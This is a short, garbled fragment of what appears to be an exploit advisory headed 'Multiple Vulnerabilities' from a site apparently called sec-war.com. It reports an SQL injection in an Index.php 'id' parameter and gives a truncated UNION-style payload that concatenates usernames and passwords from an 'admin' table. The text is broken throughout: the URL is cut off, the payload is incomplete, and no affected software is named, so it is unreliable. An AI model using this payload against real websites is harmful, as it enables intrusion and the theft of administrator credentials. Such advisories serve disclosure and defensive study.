
#################################################

 Multiple Vulnerabilities



ww.sec-war.com/>

#################################################



 Injection Vulenrability In (Index.php)

.php?id=[SQL]

cat(username,0x3e,password)+from+admin--
